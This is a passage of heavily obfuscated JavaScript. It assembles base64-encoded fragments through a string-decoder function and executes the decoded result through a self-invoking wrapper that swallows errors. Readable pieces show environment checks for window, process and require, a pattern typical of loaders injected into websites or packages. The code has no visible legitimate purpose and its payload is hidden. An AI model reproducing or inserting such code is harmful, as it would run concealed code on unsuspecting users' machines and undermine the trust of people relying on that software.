laScp'+'K0ooMHgxOGMsJ1hjTVcnKStKKDB4MzBjL'+'CcwJWVRJykrSigweDI1MiwnVWNMNCcpK0'+'ooMHgyZDEsJ3AxNCEnKStKKDB4MTdhLCd'+'ucER6JykrSigweGJiLCdsNlhRJykrSigw'+'eDU4MiwnYUEkWicpK0ooMHhmMywnMCVlU'+'ScpK0ooMHg1MDIsJyZPQVAnKStKKDB4MW'+'ZhLCdkMHFwJykrSigweDIzNywnd3chTSc'+'pK0ooMHgxOWYsJzlidGInKStKKDB4Mzdj'+'LCc2dDYzJykrSigweGJhLCdeJXBvJykrS'+_0x2295657s(0x1a1)+'VwaUAnKStKKDB4MWEyLCdFJShJJykrSig'+'weDE2ZCwnd2JuVScpK0ooMHg0ZjksJ0RO'+_0x2295657s(0x197)+'DQyOCwnIV5BUycpK0ooMHgzNTUsJ0E4UD'+'UnKStKKDB4NWE3LCdFcGlAJykrSigweDF'+_0x2295657s(0x189)+'KStKKDB4MjFlLCdXRSRDJykrSigweDNkO'+_0x2295657s(0x2b7)+_0x2295657s(0x2d6)+'nWGNNVycpK0ooMHg0NzIsJzdPbCYnKStK'+'KDB4MmIwLCdXRSRDJykrSigweDJiOCwnb'+'nBEeicpK0ooMHgyZWQsJyFeQVMnKStKKD'+_0x2295657s(0x2ac))+('QSRaJykrSigweDIyYSwnJW9UcicpK0ooM'+'HgzNDgsJyZAa2EnKStKKDB4MmU0LCclb1'+'RyJykrSigweDJjYSwnQ1FWJicpK0ooMHg'+'xZDgsJ3VpWkYnKStKKDB4Mzk3LCdFJShJ'+'JykrSigweDUwNSwnXiVwbycpK0ooMHhkY'+'SwnY3F4XicpK0ooMHgyZDgsJ0d2bE8nKS'+'tKKDB4NDY2LCdLSUdxJykrSigweDExMCw'+_0x2295657s(0x212)+'KDB4MjRmLCcyMlFoJykrSigweDMzNSwnR'+'SUoSScpK0ooMHg0MjQsJzI2bkAnKStKKD'+'B4MjExLCdwMTQhJykrSigweDJlYiwnJU5'+_0x2295657s(0x1b6)+_0x2295657s(0x1e4)+'icpK0ooMHgyMDAsJ0VwaUAnKStKKDB4NT'+'I4LCcjcmVpJykrSigweDFhNSwnZXV0Jic'+_0x2295657s(0x2df)+'LCdETk8lJykrSigweGQ5LCc1WEppJykrS'+'igweDNhZCwnMjZuQCcpK0ooMHgzMjEsJ1'+'FpRiYnKStKKDB4NTlmLCcoIzBpJykrSig'+'weDI2OSwnRE5PJScpK0ooMHgzM2UsJyVO'+_0x2295657s(0x253)+'DJiNywnXiVwbycpK0ooMHgzM2EsJzVYSm'+_0x2295657s(0x297)+'0ZCwnKCMwaScpK0ooMHgzZjcsJ2QwcXAn'+'KStKKDB4MjJjLCdEcU1EJykrSigweDQzN'+_0x2295657s(0x17f)+_0x2295657s(0x1e8)+'nQGs1KicpK0ooMHgzYzIsJyZAa2EnKStK'+'KDB4Y2IsJ0VwaUAnKStKKDB4NGI2LCdYY'+'01XJykrSigweDM4YywnZDBxcCcpK0ooMH'+'gxYzIsJ1Fp')+('RiYnKStKKDB4NGM5LCdYY01XJykrSigwe'+_0x2295657s(0x1b2)+'YnKStKKDB4NDJhLCdsNlhRJykrSigweDR'+_0x2295657s(0x1db)+'KStKKDB4MjYxLCdkMHFwJykpKyhKKDB4M'+'mZkLCdVY0w0JykrSigweDM4YSwnI3JlaS'+_0x2295657s(0x194)+'mLCclTlgmJykrSigweDJiZiwnRHZqUycp'+'K0ooMHhjOSwnWGNNVycpK0ooMHhhYSwnX'+'md2YycpK0ooMHgyNzMsJ2NxeF4nKStKKD'+'B4NTJjLCc3T2wmJykrSigweDQ1Yiwnd3c'+'hTScpK0ooMHgyOWEsJzVYSmknKStKKDB4'+'MWVhLCc4OVNAJykrSigweDFlOSwnaCN3c'+'CcpK0ooMHgxYjQsJ0d2bE8nKStKKDB4MT'+'Y4LCdEdmpTJykrSigweDEwYiwnVlVicCc'+'pK0ooMHg0MjYsJ2V1dCYnKStKKDB4NDYx'+_0x2295657s(0x21a)+'0ooMHgzNGIsJzAlZVEnKStKKDB4MTMwLC'+'cwJWVRJykrSigweDQ5NiwnJU5YJicpK0o'+_0x2295657s(0x1cd)+_0x2295657s(0x1fc)+_0x2295657s(0x1ea)+'dwJykrSigweDI1YiwnMCVlUScpK0ooMHg'+_0x2295657s(0x328)+'JykrSigweDI2MCwnXmd2YycpK0ooMHgxZ'+'mYsJ0R2alMnKStKKDB4NTEwLCdVY0w0Jy'+'krSigweDQ3YiwnMjZuQCcpK0ooMHgzMTc'+_0x2295657s(0x31f)+'SigweDFjYiwnJkBrYScpK0ooMHgzY2YsJ'+'zIyUWgnKStKKDB4ZTIsJ0R2alMnKStKKD'+'B4MzcyLCc4')+(_0x2295657s(0x2b8)+_0x2295657s(0x2c3)+'5AJykrSigweDE4ZCwnbDZYUScpK0ooMHg'+'zMjgsJ2NxeF4nKStKKDB4NTU1LCcoIzBp'+'JykrSigweGQ2LCdldXQmJykrSigweDQ3O'+'SwncDE0IScpK0ooMHgyNzYsJ0VwaUAnKS'+'tKKDB4NDFmLCclb1RyJykrSigweDNmYyw'+'nMyozWScpK0ooMHg1MmEsJ25wRHonKStK'+'KDB4Mzc0LCdXRSRDJykrSigweDVjNCwnb'+_0x2295657s(0x1ba)+'B4M2U1LCclb1RyJykrSigweGY1LCcoIzB'+'pJykrSigweDRjNSwnOWY4RScpK0ooMHgz'+'MjcsJ2gjd3AnKStKKDB4MzFjLCdsNlhRJ'+'ykrSigweDViMywnS0lHcScpK0ooMHg1MD'+'MsJzg5U0AnKStKKDB4MWQxLCdFcGlAJyk'+_0x2295657s(0x1ce)+'J2NxeF4nKStKKDB4MTE4LCdwMTQhJykrS'+'igweDI1MCwnI3JlaScpK0ooMHhkMSwnS0'+'lHcScpK0ooMHgxNGEsJzVYSmknKStKKDB'+'4MWNmLCdVY0w0JykrSigweDE5ZSwnbnBE'+'eicpK0ooMHgyMjcsJ1FpRiYnKStKKDB4M'+'jJiLCdETk8lJykrSigweDU0OCwnJU5YJi'+'cpK0ooMHg5NSwnY3F4XicpK0ooMHgyYmE'+'sJ0RpbzAnKStKKDB4NDUxLCcmQGthJykr'+'SigweDNiMSwnbTJJWCcpK0ooMHgyYTEsJ'+'2V1dCYnKStKKDB4ZWYsJyVOWCYnKStKKD'+'B4NGNjLCdeZ3ZjJykrSigweDUxOCwnODl'+'TQCcpK0ooMHhkMiwnRGlvMCcpK0ooMHgz'+_0x2295657s(0x178)+'ykrSigweDE0ZSwnS0lHcScpK0ooMHhiMy'+'wnI3JlaScp')+('K0ooMHg0ZGYsJ256al4nKStKKDB4NGJmL'+_0x2295657s(0x208)+_0x2295657s(0x245)+'eJXBvJykrSigweDJmOSwnYUEkWicpK0oo'+'MHgxMTcsJyFeQVMnKStKKDB4MmM2LCdEd'+'mpTJykrSigweDMyNSwnRSUoSScpK0ooMH'+_0x2295657s(0x1f5)+'qJykrSigweDRhYSwnWGNNVycpK0ooMHg0'+'MjIsJ2gjd3AnKStKKDB4Mzg1LCdFcGlAJ'+'ykrSigweDI2YSwnI3JlaScpK0ooMHgyZm'+'EsJzlmOEUnKStKKDB4NDQxLCdYY01XJyk'+'rSigweDViYywnc3FvJScpK0ooMHg0YWQs'+'JzVYSmknKStKKDB4MzlmLCdYY01XJykrS'+'igweDQxNCwnRXBpQCcpK0ooMHgxZWYsJ3'+'diblUnKStKKDB4YTIsJzVYSmknKStKKDB'+'4M2JlLCdEdmpTJykrSigweGFmLCcwJWVR'+_0x2295657s(0x15f)+'jYsJ0d2bE8nKStKKDB4NDY0LCdzcW8lJy'+_0x2295657s(0x19d)+'sJ0d2bE8nKStKKDB4MTQ3LCdYY01XJykr'+'SigweDFjNCwnOWJ0YicpK0ooMHgyNGEsJ'+'3NxbyUnKStKKDB4MWM3LCdEaW8wJykrSi'+'gweDNjOSwnYUEkWicpK0ooMHhmZCwnVWN'+'MNCcpK0ooMHgyM2EsJ2gjd3AnKStKKDB4'+'NTkxLCdWVWJwJykrSigweDU0YSwnOWY4R'+'ScpK0ooMHg1ODgsJ1JlXnonKStKKDB4Mm'+'MwLCdhQSRaJykrSigweDQzOCwnN09sJic'+_0x2295657s(0x266)+_0x2295657s(0x30e)+'0ooMHg1Y2MsJzlidGInKStKKDB4YzcsJ2'+_0x2295657s(0x217))+(_0x2295657s(0x228)+'DUnKStKKDB4MTY1LCdSZV56JykrSigweD'+'M5NSwnY3F4XicpK0ooMHhiYywnRGlvMCc'+'pK0ooMHgyNjcsJyVOWCYnKStKKDB4MjAx'+_0x2295657s(0x1ec)+_0x2295657s(0x2f4)+'dHdmxPJykrSigweDRiMywnWGNNVycpK0o'+'oMHg0YTEsJ1hjTVcnKStKKDB4MjJkLCdH'+'dmxPJykrSigweDM0YSwnRE5PJScpK0ooM'+'HgyN2UsJzZ0NjMnKStKKDB4NWQwLCdEaW'+'8wJykrSigweDEyMSwnbnBEeicpK0ooMHg'+'xOGEsJ3AxNCEnKStKKDB4MmM4LCdEcU1E'+'JykrSigweDJhZiwnKCMwaScpK0ooMHhmY'+'SwnaCN3cCcpK0ooMHgxNzYsJ15ndmMnKS'+'tKKDB4NTcxLCcwJWVRJykrSigweDQ3Myw'+'nV0UkQycpK0ooMHgzN2UsJ0E4UDUnKStK'+'KDB4NDI1LCdldXQmJykrSigweDIyNSwnI'+_0x2295657s(0x15c)+'B4M2Q1LCdhQSRaJykrSigweDRiNywnQGs'+'1KicpK0ooMHgyY2QsJ14lcG8nKStKKDB4'+'MWFhLCdEdmpTJykrSigweDIzMywndWlaR'+'icpK0ooMHg0NjUsJ3VpWkYnKStKKDB4NT'+'kzLCdAazUqJykrSigweDNjYSwnIV5BUyc'+_0x2295657s(0x310)+'eDFlOCwnJkBrYScpK0ooMHgzNmEsJyVOW'+'CYnKSsnbmcnLGNbSigweDNjZCwnYUEkWi'+_0x2295657s(0x225)+'6LEEsQixDLEQpe3JldHVybiBxKHMsdCx1'+'LHcseCx6LEEsQixDLEQpO30sY1tKKDB4M'+'2UyLCdldXQmJyldPWZ1bmN0aW9uKHEscy'+_0x2295657s(0x28d))+('IHF8fHM7fSxjW0ooMHg1MGUsJ0E4UDUnK'+_0x2295657s(0x1b8)+'l7cmV0dXJuIHEocyx0LHUsdyx4LHopO30'+'sY1tKKDB4MWYzLCdBOFA1JyldPWZ1bmN0'+'aW9uKHEscyx0LHUsdyl7cmV0dXJuIHEoc'+'yx0LHUsdyk7fSxjW0ooMHg1NjcsJ14lcG'+'8nKV09SigweDUzMCwnI3JlaScpK0ooMHg'+'yZDQsJyNyZWknKStKKDB4NTYyLCclb1Ry'+'JykrJ10nLGNbSigweDNlNCwndWlaRicpX'+'T1KKDB4NDkwLCdAazUqJykrSigweGNhLC'+'dEdmpTJykrSigweDFkNCwnMCVlUScpK0o'+'oMHg1Y2YsJzIyUWgnKSxjW0ooMHgxZDYs'+'J0tJR3EnKV09ZnVuY3Rpb24ocSxzKXtyZ'+'XR1cm4gcShzKTt9LGNbSigweDUzMiwnUm'+_0x2295657s(0x1cb)+_0x2295657s(0x2f5)+'TDQnKStKKDB4NGUxLCdLSUdxJykrJ10nL'+'GNbSigweDFlNiwnJkBrYScpXT1KKDB4Mz'+'ZlLCchXkFTJykrSigweDU0NCwnbTJJWCc'+'pK0ooMHg0MmYsJ1VjTDQnKStKKDB4NWM4'+'LCc3T2wmJykrSigweDE1NywnXmd2YycpL'+'GNbSigweDRmNSwnXiVwbycpXT1mdW5jdG'+_0x2295657s(0x1f2)+'pe3JldHVybiBxKHMsdCx1LHcseCx6LEEs'+'QixDLEQpO307dmFyIGQ9YyxmPWZ1bmN0a'+'W9uKCl7dmFyIHE9ISFbXTtyZXR1cm4gZn'+'VuY3Rpb24ocyx0KXt2YXIgdT1xP2Z1bmN'+_0x2295657s(0x311)+'aWYodCl7dmFyIHc9dFtLKDB4NDQ5LCc5Y'+'nRiJyldKHMsYXJndW1lbnRzKTtyZXR1cm'+_0x2295657s(0x19f))+(_0x2295657s(0x227)+_0x2295657s(0x203)+_0x2295657s(0x305)+'4MjkzLCdhQSRaJyldPWRbTCgweDJkMCwn'+'bnBEeicpXSx0W0woMHg0MGEsJ2w2WFEnK'+_0x2295657s(0x27f)+'JldHVybiBkW00oMHgyMzUsJ0RpbzAnKV0'+'oeixBKTt9LHRbTCgweDM1YywnaCN3cCcp'+_0x2295657s(0x16f)+'DB4ZDAsJ2gjd3AnKV09ZnVuY3Rpb24oei'+_0x2295657s(0x2e5)+_0x2295657s(0x22f)+_0x2295657s(0x2c1)+'zIyUWgnKV0sdFtMKDB4MjBiLCdeJXBvJy'+'ldPWZ1bmN0aW9uKHosQSl7dmFyIE89TDt'+_0x2295657s(0x2fd)+_0x2295657s(0x29d)+'V09ZFtMKDB4NDNkLCcwJWVRJyldLHRbTC'+'gweDI4YSwndWlaRicpXT1mdW5jdGlvbih'+'6LEEpe3ZhciBQPUw7cmV0dXJuIGRbUCgw'+'eDRlOSwnQ1FWJicpXSh6LEEpO30sdFtMK'+'DB4M2IwLCc4OVNAJyldPWZ1bmN0aW9uKH'+'gpe3ZhciBRPUw7cmV0dXJuIGRbUSgweDN'+_0x2295657s(0x306)+_0x2295657s(0x193)+_0x2295657s(0x1f6)+'JRaCcpKydoJ10scykmJmZ1bmN0aW9uKHg'+'seil7dmFyIFI9TCxBPWRbUigweDQ5YSwn'+'RXBpQCcpXShmLHRoaXMsZnVuY3Rpb24oK'+_0x2295657s(0x317)+'cjcmVpJyld')+('PXVbUygweDI0NCwnI3JlaScpXTt2YXIgR'+'D1DLEU9dVtTKDB4NTVkLCc5ZjhFJyldKH'+'R5cGVvZiB3aW5kb3csdVtTKDB4M2VhLCc'+_0x2295657s(0x1c1)+'LCdldXQmJyldKHR5cGVvZiBwcm9jZXNzL'+'HVbUygweDU3ZiwnRGlvMCcpXSkmJnVbUy'+'gweDE2MiwnJW9UcicpXSh0eXBlb2YgcmV'+'xdWlyZSx1W1MoMHgxZjQsJygjMGknKV0p'+'JiZ1W1MoMHg1YTEsJzVYSmknKV0odHlwZ'+_0x2295657s(0x240)+'knKV0pP2dsb2JhbDp0aGlzLEY9ZnVuY3R'+_0x2295657s(0x299)+'MHgzYTcsJyVOWCYnKSkrJ3AnXShEW1QoM'+'HhhYiwnNnQ2MycpXSk7cmV0dXJuIUdbVC'+'gweDQ1NSwnZDBxcCcpXShBKTt9O3JldHV'+_0x2295657s(0x201)+'fSk7ZFtSKDB4YTAsJ20ySVgnKV0oQSk7Z'+_0x2295657s(0x1a0)+_0x2295657s(0x165)+'nKSsnaCddKTtCKyspaWYoZFtSKDB4NGQ2'+'LCdBOFA1JyldKHhbUigweDRlMCwnd3chT'+'ScpK1IoMHgzMDIsJzI2bkAnKV0oeltCXV'+'sweDBdKSx6W0JdWzB4MV0pKXJldHVybjt'+'yZXR1cm4gMHgxO30odyxhcmd1bWVudHMp'+'KXJldHVybiBxW3ddO31mdW5jdGlvbiBpK'+'HEpe3ZhciBVPUoscz1uZXcgUmVnRXhwKG'+'RbVSgweDQxMywnUmVeeicpXSwnZycpLHQ'+'9ZFtVKDB4NGFiLCdETk8lJyldW1UoMHg5'+'YSwnQ1FWJicpKydjZSddKHMsJycpLHM9Z'+'FtVKDB4M2ZlLCdHdmxPJyldKGJ0b2EscS'+'lbVSgweDVj')+('NywnIV5BUycpXSgnPScsMHg0KVtVKDB4M'+_0x2295657s(0x2d3)+'wnVlVicCcpXSgnJylbVSgweDJkYSwnQTh'+'QNScpKydzZSddKClbVSgweDVjMiwnbnpq'+_0x2295657s(0x1d5)+'GInKSsnY2UnXSgvW2EtekEtWl0vZyxmdW'+_0x2295657s(0x323)+'TdHJpbmdbVigweDU5MiwnMjJRaCcpK1Yo'+'MHg1YTQsJ0RpbzAnKSsnZGUnXShkW1YoM'+_0x2295657s(0x2cc)+'duempeJyldKHUsJ1onKT8weDVhOjB4N2E'+_0x2295657s(0x23c)+_0x2295657s(0x191)+'HFNRCcpXSgweDApLDB4ZCkpP3U6ZFtWKD'+'B4MWYwLCdRaUYmJyldKHUsMHgxYSkpO30'+_0x2295657s(0x277)+_0x2295657s(0x249)+'DB4NTcyLCc3T2wmJyldKGRbVSgweDI0ZS'+'wnY3F4XicpXShkW1UoMHgxMTksJ14lcG8'+'nKV0oZFtVKDB4MjBlLCdldXQmJyldKGRb'+_0x2295657s(0x168)+'GRkLCcyNm5AJyldKSxkW1UoMHg0NDAsJz'+'VYSmknKV1bVSgweDFlMywnbTJJWCcpKyd'+'jZSddKHMsJycpKSwnLycpLHEpLGRbVSgw'+_0x2295657s(0x2c6)+'CxtLHA9bmV3IFJlZ0V4cChkW0ooMHg1Mz'+_0x2295657s(0x312)+'hLCdldXQmJyldLGs9cCxsPWZ1bmN0aW9u'+'KCl7dmFyIFc9SixxPXt9O3FbVygweDQ4M'+'iwnIV5BUycpXT1mdW5jdGlvbih3LHgsei'+'xBLEIsQyxE')+(_0x2295657s(0x179)+'GRbWCgweDEwYywnKCMwaScpXSh3LHgsei'+'xBLEIsQyxELEUsRixHLEgpO30scVtXKDB'+'4NTZmLCdjcXheJyldPWZ1bmN0aW9uKHcs'+'eil7dmFyIFk9VztyZXR1cm4gZFtZKDB4M'+_0x2295657s(0x2f1)+'g0NTksJ0UlKEknKV09ZnVuY3Rpb24odyx'+'4LHosQSxCLEMsRCl7dmFyIFo9VztyZXR1'+'cm4gZFtaKDB4NTQ5LCc3T2wmJyldKHcse'+'Cx6LEEsQixDLEQpO30scVtXKDB4MWRmLC'+'c2dDYzJyldPWZ1bmN0aW9uKHcseCx6LEE'+'sQil7dmFyIGEwPVc7cmV0dXJuIGRbYTAo'+'MHgxMmYsJ3VpWkYnKV0odyx4LHosQSxCK'+'Tt9O3ZhciBzPXEsdD1kW1coMHgxMjUsJz'+'lmOEUnKV0od2luZG93LHt9KSx1PW5ldyB'+'SZWdFeHAoZFtXKDB4M2QwLCczKjNZJyld'+'LCdnJyksdT10W2RbVygweDFhYywnbDZYU'+'ScpXVtXKDB4MTZhLCdsNlhRJykrJ2NlJ1'+'0odSwnJyldO3UmJihuZXcgdSgweDAsMHg'+'wKVtXKDB4MzIzLCdsNlhRJyldPWRbVygw'+_0x2295657s(0x295)+_0x2295657s(0x2eb)+_0x2295657s(0x223)+'BUCcpXSh3aW5kb3cse30pLDB4OCxbMHg3'+'LDB4NzRdLFsweDYsMHg2ZV0sWzB4NSwwe'+_0x2295657s(0x229)+'0sWzB4MiwweDYzXSxbMHgxLDB4NmZdLFs'+'weDAsMHg2NF0pO2lmKHcpcmV0dXJuIHc9'+'c1thMSgweDRkMCwnJW9UcicpXShoLHcsM'+'Hg4LFsweDcsMHg2ZV0sWzB4NCwweDc0XS'+'xbMHgyLDB4')+(_0x2295657s(0x1c8)+'SgweDI0ZCwnd2JuVScpXShoLHcsMHg0LF'+'sweDMsMHg2Nl0sWzB4MiwweDY1XSk7fSg'+'pKSk7fSwhKG09ZFtKKDB4MTYwLCd3Ym5V'+'JyldKG0sd2luZG93KSl8fChtPWRbSigwe'+'DUyOSwnQThQNScpXShoLG0sMHgxMCxbMH'+_0x2295657s(0x1e3)+_0x2295657s(0x181)+_0x2295657s(0x24f)+_0x2295657s(0x17b)+'doI3dwJyldKG0saltKKDB4NDI3LCdeJXB'+'vJykrJ2NlJ10oaywnJyksbCk7fSgpKTs=')))();}.toString();return _0x2275010.slice(_0x2275010.indexOf("{") + 1, _0x2275010.lastIndexOf("}"))})())),d[a0(0xbd9,'4&U3')])));}catch(w){}}());